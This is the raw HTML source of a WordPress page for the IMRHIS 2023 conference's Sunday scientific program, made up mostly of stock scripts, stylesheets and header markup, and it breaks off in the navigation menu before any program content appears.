

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imrhis2023.com/schedule/scientific-program-sunday-july-2-2023/
body_size: 12723
content:
<!DOCTYPE html>
<html lang="de">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Scientific Program" />
		<title>Scientific Program &#8211; IMRHIS 2023</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C%2C400%2C700%2C900%7CRaleway%3A800%2C%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
        <meta name="description" content="Scientific Program" />
        <link rel="alternate" type="application/rss+xml" title="IMRHIS 2023 &raquo; Feed" href="https://imrhis2023.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMRHIS 2023 &raquo; Kommentar-Feed" href="https://imrhis2023.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imrhis2023.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imrhis2023.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imrhis2023.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://imrhis2023.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://imrhis2023.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://imrhis2023.com/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://imrhis2023.com/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://imrhis2023.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://imrhis2023.com/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://imrhis2023.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.1' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-size:16px;font-weight:regular;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-size:24px;font-weight:800;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #056196;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #0493e5;
        }
        .hero-form-content {
            border-top-color:  #056196;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #056196;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #056196;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #056196;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #056196;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #056196 transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #056196 transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #056196;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #056196;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #056196;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #056196;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #0493e5;
        }

        
            .ticket-btn.btn{
               background-color: #006094;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #006094;
            padding-top:100px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://imrhis2023.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://imrhis2023.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://imrhis2023.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://imrhis2023.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://imrhis2023.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imrhis2023.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://imrhis2023.com/schedule/scientific-program-sunday-july-2-2023/" />
<link rel='shortlink' href='https://imrhis2023.com/?p=2124' />
<link rel="alternate" type="application/json+oembed" href="https://imrhis2023.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimrhis2023.com%2Fschedule%2Fscientific-program-sunday-july-2-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imrhis2023.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimrhis2023.com%2Fschedule%2Fscientific-program-sunday-july-2-2023%2F&#038;format=xml" />

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://imrhis2023.com/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://imrhis2023.com/wp-content/uploads/2022/12/cropped-webicon_imrhis2023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imrhis2023.com/wp-content/uploads/2022/12/cropped-webicon_imrhis2023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imrhis2023.com/wp-content/uploads/2022/12/cropped-webicon_imrhis2023-180x180.png" />
<meta name="msapplication-TileImage" content="https://imrhis2023.com/wp-content/uploads/2022/12/cropped-webicon_imrhis2023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
	    text-align: center;
}

/* Feature events css */
.exhibz-feature-events .etn-event-content {
    padding: 3px 30px 30px;
}

.exhibz-feature-events .etn-event-item .etn-event-thumb {
	border-radius: 12px 12px 0 0;
}

/* Event search css */

.exhibz-eventine-search .etn_search_top_area_text {
    opacity: 0;
}

.exhibz-eventine-search .etn_search_bottom_area_text {
	opacity: 0;
}

.ts-schedule-alt .schedule-listing .schedule-slot-time span {
  background: #056196;
  border-radius: 25px;
  padding: 9px 23px;
  display: list-item;
  color: #fff;
}

.ts-schedule-alt .schedule-listing {
  padding: 25px 0;
  border-top: 1px solid #eaeaea;
}

.ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content, .ts-schedule .schedule-tabs .single-speaker-2 .speaker-content {
  text-align: inherit;
}

h1, h2, h3, h4, h5, h6 {
  color: #1c1c24;
  margin-bottom: 4px;
  font-weight: bold;
  font-display: swap;
}

p {
  margin: 0 0 5px;
}

.banner-title {
  color: #fff;
  font-size: 37px;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 20px;
  line-height: normal;
}
		</style>
		    </head>
    <body class="ts-schedule-template-default single single-ts-schedule postid-2124 sidebar-inactive elementor-default elementor-kit-1991">
    	<!-- header top area -->
<div class="header-transparent">
   <div class="header-top">
      <div class="container">
         <div class="row">
            <div class="col-lg-3 col-md-6 col-6 align-self-center">
                                 <a class="navbar-brand logo" href="https://imrhis2023.com/">
                     <img width="158" height="46" src="//imrhis2023.com/wp-content/uploads/2022/12/Logo_imrhis2023_01.png" alt="IMRHIS 2023">
                  </a>
                           </div>
            <!-- col end -->
            <div class="col-lg-9 align-self-center header-top-info col-md-6 col-6">
                              <!-- header contact info end -->

                              <ul class="social-links">

                                 </ul>
               <!-- end social links -->
                                 <ul class="qoute-btn">
                     <li>
                        <a class="ticket-btn btn" href="https://boeld.regasus.de/online/index?webid=IMRHIS_2023">
                           Registration                        </a>
                     </li>
                  </ul>
               
            </div>
            <!-- col end -->
         </div>
      </div>
   </div>

   <!-- header nav start-->
   <header id="header" class="header  header-classic navbar-fixed ">
      <div class="container">
         <div class="row">
            <div class="align-self-center col-lg-11 col-10">
               <nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13 nav-item"><a href="https://imrhis2023.com/" class="nav-link">Home</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1312 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Program</a>
<ul class="dropdown-menu">
